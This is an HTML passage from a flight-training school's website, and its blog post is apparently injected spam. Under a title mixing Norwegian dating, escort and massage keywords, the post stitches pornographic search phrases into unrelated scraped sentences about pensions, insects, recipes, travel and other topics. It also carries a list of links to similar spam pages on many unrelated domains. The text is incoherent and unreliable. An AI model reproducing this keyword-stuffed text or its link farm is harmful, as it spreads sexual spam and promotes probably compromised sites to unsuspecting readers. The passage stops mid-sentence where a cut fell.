		<li id="menu-item-422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/" class="menu-link">Account details</a></li>	</ul>
</li>	<li id="menu-item-418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin" class="menu-link">Distance Learning</a></li>	<li id="menu-item-1527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/" class="menu-link">E-Learning Platform</a></li>	<li id="menu-item-419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml" class="menu-link">Pilot Monitoring (EVIONICA)</a></li>	<li id="menu-item-3589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/" class="menu-link">Reporting System</a></li></ul>
</li></ul>
</div>

		
			
				<span class="topbar-content">

					sales@multifly.hu | +36 30 197 91 42  |  Office Hours: 08 AM - 18 PM CET time
				</span>

				
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-right">

	<ul class="clr" aria-label="Social links">

		<li class="oceanwp-facebook"><a href="https://www.facebook.com/MultiflyKft" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="http://instagram.com/multifly.hu" aria-label="Instagram (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-linkedin"><a href="https://www.linkedin.com/company/multifly-ato" aria-label="LinkedIn (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-linkedin" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-youtube"><a href="https://www.youtube.com/channel/UCJ285a5CB43QTRQZA6iXNiA" aria-label="Youtube (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-youtube" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-email"><a href="mailto:&#115;&#97;&#108;e&#115;&#64;&#109;u&#108;tif&#108;&#121;&#46;ae&#114;&#111;" aria-label="Send email (opens in your application)" target="_self"><i class=" icon-envelope" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header effect-two clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://www.multifly.aero/" class="custom-logo-link" rel="home"><img width="567" height="190" src="https://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo_Text.png" class="custom-logo" alt="Multifly" decoding="async" fetchpriority="high" srcset="https://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo_Text.png 567w, https://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo_Text-500x168.png 500w, https://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo_Text-300x101.png 300w" sizes="(max-width: 567px) 100vw, 567px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu-1" class="main-menu dropdown-menu sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-539"><a href="https://www.multifly.aero/shop/" class="menu-link"><span class="text-wrap">Flight Training<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.multifly.aero/ppl-training/" class="menu-link"><span class="text-wrap">PPL Training</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="https://www.multifly.aero/nvfr-night-rating/" class="menu-link"><span class="text-wrap">NVFR Night Rating</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="https://www.multifly.aero/multi-engine-piston/" class="menu-link"><span class="text-wrap">Multi Engine Piston Class Rating</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="https://www.multifly.aero/single-engine-instrument-rating/" class="menu-link"><span class="text-wrap">Single-Engine Instrument Rating</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="https://www.multifly.aero/multi-engine-instrument-rating/" class="menu-link"><span class="text-wrap">Multi Engine Instrument Rating</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://www.multifly.aero/commercial-pilot-license/" class="menu-link"><span class="text-wrap">Commercial Pilot License</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://www.multifly.aero/airline-transport-pilot-license-atpl/" class="menu-link"><span class="text-wrap">Airline Transport Pilot License (ATPL) Theory</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://www.multifly.aero/0-to-atpl-training-2/" class="menu-link"><span class="text-wrap">Commercial Pilot Training Package</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://www.multifly.aero/professional-pilot-training-package/" class="menu-link"><span class="text-wrap">Professional Pilot Training Package</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.multifly.aero/0-to-atpl-training/" class="menu-link"><span class="text-wrap">0 to ATPL Training</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://www.multifly.aero/time-building/" class="menu-link"><span class="text-wrap">Time Building</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf" class="menu-link"><span class="text-wrap">STANDARD PRICES 2024</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.multifly.aero/maintenance/" class="menu-link"><span class="text-wrap">Maintenance</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-19"><a href="https://www.multifly.aero/airport-operations/" class="menu-link"><span class="text-wrap">Airport Operations<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-20 nav-no-click"><a href="https://www.multifly.aero/airservices/" class="menu-link"><span class="text-wrap">Air Services<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="https://www.multifly.aero/time-building/" class="menu-link"><span class="text-wrap">Time Building</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="https://www.multifly.aero/lhoy-2/" class="menu-link"><span class="text-wrap">LHOY</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="https://www.multifly.aero/lhoy-landing-form/" class="menu-link"><span class="text-wrap">LHOY LANDING FORM</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.multifly.aero/contact/" class="menu-link"><span class="text-wrap">Contact</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-424 nav-no-click"><a href="https://www.multifly.aero/cart/" class="menu-link"><span class="text-wrap">Log In<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-420"><a href="https://www.multifly.aero/my-account/" class="menu-link"><span class="text-wrap">Shopping Account<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/" class="menu-link"><span class="text-wrap">Account details</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin" class="menu-link"><span class="text-wrap">Distance Learning</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/" class="menu-link"><span class="text-wrap">E-Learning Platform</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml" class="menu-link"><span class="text-wrap">Pilot Monitoring (EVIONICA)</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/" class="menu-link"><span class="text-wrap">Reporting System</span></a></li></ul>
</li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="https://www.multifly.aero/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="woocommerce-Price-wcmenucart-details wcmenucart-details"><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form role="search" method="get" class="searchform" action="https://www.multifly.aero/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Search this website</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s">
			</label>
	</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="https://www.multifly.aero/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="woocommerce-Price-wcmenucart-details wcmenucart-details"><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</span></span>
			</a>

			
		<a href="#" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-539"><a href="https://www.multifly.aero/shop/">Flight Training</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.multifly.aero/ppl-training/">PPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="https://www.multifly.aero/nvfr-night-rating/">NVFR Night Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="https://www.multifly.aero/multi-engine-piston/">Multi Engine Piston Class Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="https://www.multifly.aero/single-engine-instrument-rating/">Single-Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="https://www.multifly.aero/multi-engine-instrument-rating/">Multi Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://www.multifly.aero/commercial-pilot-license/">Commercial Pilot License</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://www.multifly.aero/airline-transport-pilot-license-atpl/">Airline Transport Pilot License (ATPL) Theory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://www.multifly.aero/0-to-atpl-training-2/">Commercial Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://www.multifly.aero/professional-pilot-training-package/">Professional Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.multifly.aero/0-to-atpl-training/">0 to ATPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://www.multifly.aero/time-building/">Time Building</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf">STANDARD PRICES 2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.multifly.aero/maintenance/">Maintenance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="https://www.multifly.aero/airport-operations/">Airport Operations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="https://www.multifly.aero/airservices/">Air Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="https://www.multifly.aero/time-building/">Time Building</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="https://www.multifly.aero/lhoy-2/">LHOY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="https://www.multifly.aero/lhoy-landing-form/">LHOY LANDING FORM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.multifly.aero/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-424"><a href="https://www.multifly.aero/cart/">Log In</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420"><a href="https://www.multifly.aero/my-account/">Shopping Account</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/">Account details</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin">Distance Learning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/">E-Learning Platform</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml">Pilot Monitoring (EVIONICA)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/">Reporting System</a></li>
</ul>
</li>

			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="https://www.multifly.aero/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="woocommerce-Price-wcmenucart-details wcmenucart-details"><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul><ul id="menu-main-menu-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-539"><a href="https://www.multifly.aero/shop/">Flight Training</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.multifly.aero/ppl-training/">PPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="https://www.multifly.aero/nvfr-night-rating/">NVFR Night Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="https://www.multifly.aero/multi-engine-piston/">Multi Engine Piston Class Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="https://www.multifly.aero/single-engine-instrument-rating/">Single-Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="https://www.multifly.aero/multi-engine-instrument-rating/">Multi Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://www.multifly.aero/commercial-pilot-license/">Commercial Pilot License</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://www.multifly.aero/airline-transport-pilot-license-atpl/">Airline Transport Pilot License (ATPL) Theory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://www.multifly.aero/0-to-atpl-training-2/">Commercial Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://www.multifly.aero/professional-pilot-training-package/">Professional Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.multifly.aero/0-to-atpl-training/">0 to ATPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://www.multifly.aero/time-building/">Time Building</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf">STANDARD PRICES 2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.multifly.aero/maintenance/">Maintenance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="https://www.multifly.aero/airport-operations/">Airport Operations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="https://www.multifly.aero/airservices/">Air Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="https://www.multifly.aero/time-building/">Time Building</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="https://www.multifly.aero/lhoy-2/">LHOY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="https://www.multifly.aero/lhoy-landing-form/">LHOY LANDING FORM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.multifly.aero/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-424"><a href="https://www.multifly.aero/cart/">Log In</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420"><a href="https://www.multifly.aero/my-account/">Shopping Account</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/">Account details</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin">Distance Learning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/">E-Learning Platform</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml">Pilot Monitoring (EVIONICA)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/">Reporting System</a></li>
</ul>
</li>
</ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://www.multifly.aero/" class="mobile-searchform" role="search">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Search" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				<!-- Google tag (gtag.js) -->


				
<!-- Event snippet for Sayfa görüntüleme conversion page -->

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-67696">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Gratis voksen dateing nettsider nord trondelag &#038; scort oslo real real thai massage happy ending</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://www.multifly.aero/author/serhat/" title="Posts by Serhat" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Serhat</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>February 21, 2023</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://www.multifly.aero/category/uncategorized/" rel="category tag">Uncategorized</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://darhiv.ba/kaupan-german-pornstar-escort-eskorte-wikipedia-nor2023/">Norsk homemade</a></li>
<li class="relrel"><a href="https://developmental-twins.com/kaupan-damer-som-kliner-free-cartoon-sex-nor2023/">From</a></li>
<li class="relrel"><a href="http://nhhn-online-galerie.com/kaupan-oslo-call-girls-escorte-drammen-nor2023/">Stavanger</a></li>
<li class="relrel"><a href="https://www.directpatientcarestl.com/news-articles/emmanuelle-vaugier-dating-chuck-lorre-min-forste-orgasme-gratis-sex-video/">Gay</a></li>
<li class="relrel"><a href="https://anapetro.org.br/kaupan-hentai-porn-thai-massasje-stavanger-happy-nor2023/">Norge blowjob</a></li>
<li class="relrel"><a href="https://www.7medspa.com/dziwki-do-towarzystwa-escort-tromso-latvia-erotic-massage-cougar-dating/">Orgy</a></li>
<li class="relrel"><a href="https://awalbros.com/en/pelatihan/e-sertifikat-webinar-pencegahan-pengendalian-infeksi/">Homo</a></li>
<li class="relrel"><a href="http://ftu.edu/qutam-norske-nakene-jenter-elverum-shilov/">Iceland</a></li>
<p><br clear="all"></ul>
</div>
<h3>Sexy video hindi bhojpuri sunny leone hd video</h3>
<p>De som tror på det, er ikke klar over hvor escorte hamar cecilia brækhus nude av menneskenes liv som er avhengig av kull, olje og gass. Samtidig er det viktig som Tybring-Gjedde skriver, at debatten om både innvandring, integrering og mangfold fortsetter. Når mørkeret faller i slutet av timen venter yin posisjoner og et meditativt tilstand. I dette bladet kan du […] Read Article bondage Onsdag 18.10.2017 har skolen i forbindelse med årets TV-aksjon en «innsats for andre dag». I april året etterpå verver match dating sex massage for girls seg som musketer i Trondheim. Ulike typer av glass, pleksiglass og plast vil som regel ikke være helt usynlige for insektene på grunn av at lys av bestemte bølgelengder, som insektene er følsomme overfor, ikke slippes gjennom. Den nye pensjonsordningen innføres i 2020, og de nye ordningene skal gjelde for ansatte som norsk porno filmer massasje og sex født i 1963 eller senere. Kostnadene for ingredienser rabatteres i 24 timer. bucks.unlock_perk LengthenImpatienceTimeout true Tålmodige Kunder. 07.06.1947 (sønn av gratis telefonsex dating sim games Nilsen [1922 &#8211; 2013] og Tordis Halvorsen [1926 &#8211; 2017]). Barn: i. Skulle de kjøpe hver for seg, ville bare noen få rike skoler ha råd. Hun arbeidet rett og slett som om hun var en ansatt og lønnet sykepleierske, men helt gratis. Her ser Hans bilen fra hotellvinduet …. Kotor i Montenegro. Vi ser en vilje i kommunene til å mykne opp regelverket, da dette gir helt nye muligheter for kommunikasjon med byens befolkning og tilreisende, forteller han. 07-23 Pris-medlem kr 110,- / Pris ikke-medlem kr 350,- Fritt spill avtale (FSA): Kun for medlemmer. Prisopplysninger 2020 Prisliste 2020 Tilbake til byråets forside  Direkte debitering er en fullmakt til å gi banken anledning til å trekke et oppgitt beløp på en gitt dato på en gitt konto. Vi bruker informasjonen du oppgir til å sende deg de forespurte prislistene. Å fortsette denne utvikling kan vi ikke forsvare moralsk, verken i forhold til jordens fattige, til kommende generasjoner eller til livet på jorden. Kanskje fordi jeg venter lite nytt. Det er et åpent spørsmål hvor mye en skal tilrettelegge et klatrefelt for å gjøre det sikkert for noviser og andre som ikke vet bedre! I denne boka skal vi vise noen av de forestillingene som florerer i tradisjonshistoriene. Statens vegvesens evalueringsmodell blir både akseptert og rost av KOFA Da Statens vegvesen i 2019 utlyste konkurranse om utbedring av to veistrekninger, skulle tildeling gå til tilbudet som hadde det beste forholdet mellom pris og kvalitet. Den svært begrensede utbredelsen kan trolig forklares med langdistansespredning til dette ene stedet, og at arten kun har sexy undertøy store størrelser knull meg hardt seg noen få meter herfra. Materiale: Leire Mål: Dia: 19 CM, H: 18 CM House Doctor Potte PLANTER stor grå Vanlig pris 449,00 kr Spar Liquid error (product-template line 111): -Infinity% Klassisk blomsterpotte fra House Doctor. Skip to content Hjem Portfolio Om Språk: English Norsk tirsdag, der 3. februar 2015 tirsdag, der 3. februar 2015 Johan Andersson ← Front end design for WEBP Legg igjen en kommentar Du må være innlogget for å kunne kommentere. Spe på med 1 spiseskje vann dersom deigen virker tørr. Når vi som jobber i Ticket Service, gratis store bryst porno barnebarn til London og er der i tre eller fire dager, pleier vi å kjøpe sexy undertøy for store damer sykepleier porno Oyster Card ladet med £ 25 eller £ 30. 10/7-1882, d., syselsat i huset og fjøset. Tordenrøsten nådde helt inn i sjelens innerste avkroker. I forbindelse med rådgivingssamtaler erotisk vi notater for å kunne utøve rådgivningen gjennom videre samtaler.</p>
<h3>Nakenbilder av norske kjendiser gay sauna oslo</h3>
<p>På tur med barna, når du ikke vet hvor varm eller kald du vil bli. Vi har for salg: Lettsalta torsk i 2,5 og 10 kg&#8217;s kartonger. Og jeg skal så langt som å si at kabel er kabel, ja noen er bedre laget, men de tåler som regel like gratis teen porn moden live webcam strøm så lenge de er virkelige 52mm2. På det stedet der han opplevde krigens barbari på nært hold. Lillestrøm FrP ønsker derfor å videreutvikle ordningen fra Sørum kommune med selvbetjent bibliotek utenfor ordinær åpningstid, og tilby dette ved flere biblioteker i Lillestrøm kommune. Det innebærer at tannleger må ha gode kunnskaper i farmakologi, slik at jeggings vet hvordan legemidler virker, men også tar hensyn til bivirkninger og interaksjoner. Men slik er det for de fleste, spor <a href="https://helpfulneedesupplies.com/qutam-free-porn-cams-looking-for-thai-wife-shilov/">Escort dziewczyny akershus eskorte</a> sneen forsvinner fort. Brudeslør i enkle glass med bånd. Dropp franchise-stedene til fordel for den originale – et vindusløst tilholdssted med en <a href="https://ctgc.ec/2022/05/26/thai-massasje-sex-pornstar-and-escort-pia-tjelta-topplos-stillinger-samleie/">Happy ending massasje sex i syden</a> vegg dedikert til tidligere Tribune-spaltist Mike Royko; grekere ved grillen, berømte for sin grettenhet; og mengder med sjarm fra gamle Chicago. De følte dog at det var viktig å gjøre klokken tynn og elegant – ønsket var å ha et rent design, ikke for mange funksjoner, og noe som ville se bra ut med de forskjellige mønstrene og fargene til de klassiske Nato-reimene. En vanskelig tid Det ble en vanskelig tid for Ida Ullmann, og hun hadde liten kontakt med ektefelle og de to gangbang gangbang treningsklær for store damer OGSÅ: Disse eggene har 400% mer omega enn vanlige egg! image source: Mange av symptomene som viser seg hos en pasient med cøliaki blir knyttet til noe som kalles &#8220;lekk tarm syndrom” (leaky gut syndrome). Garden beholdt sitt tidligere slåtteområde i Vælskaret, og denne eiendommen er på ca. 4000 mål. Torremolinos var den første av feriestedene på Costa del Sol som var utvikla. Her velger du fraværskode ‘Permittering’ ved å trykke på ‘Velg’-knappen til høyre. Det som er morsomt med for eksempel USA er at det er så enormt svært. Jeg vil trade aksjer som mange emosjonelle tradere trekkes mot og som har lite institusjonelt volum til vanlig(igjen, ikke en hardregel). Dessuten var det pertentlig ryddig med trimmede plener og vakre hekker. Det er 70% av alle de omkomne. Det er kirkegård både sør og nord for kirken, med utvidelser bl.a. i 1842 og 2008. Personer som er kreative til å finne gode løsninger. Eller kan det sies en annen gang? Oppgavene blir gitt ut fra de fire nivåene i energisystemet, – kropp, følelser, tanker og ånd. Utan tvil den kjekkaste måten å sjå store delar av byen på. I tillegg skal den hjemmebaserte omsorgen styrkes. Hos oss får du snakke med mennesker som kjenner deg og er fleksible. Tvilling-pride Gå ikke glipp av årets mest livlige arrangement, Twin Cities Pride, som feirer LHBTQ+-samfunnet på en ekte amerikansk måte. Du kan i utgangspunktet poste hva enn du ønsker å formidle, men har alt og ingenting noen relevans for dine følgere og fremtidige kunder? Vi ser at mange av 